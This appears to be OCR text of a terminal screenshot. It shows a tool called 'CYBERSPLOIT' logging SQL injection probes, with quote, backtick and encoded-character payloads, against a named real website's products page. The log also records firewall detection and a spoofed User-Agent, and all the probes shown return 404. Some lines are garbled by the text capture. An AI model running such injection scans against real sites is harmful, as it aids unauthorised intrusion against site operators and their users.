 Applications Places Terminal Mon 13:49 1
root@hacker: ~/PyObfuscate/pyobf
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf root@hacker: ~/PyObfuscate/pyobf
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114 )'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114`;'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114`;'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%27
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114%27
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
ERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%%2727
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114%%2727
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%25%27
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114%25%27
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%60
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114%60
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%5C
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.na om/products.php?cat=02020114%5C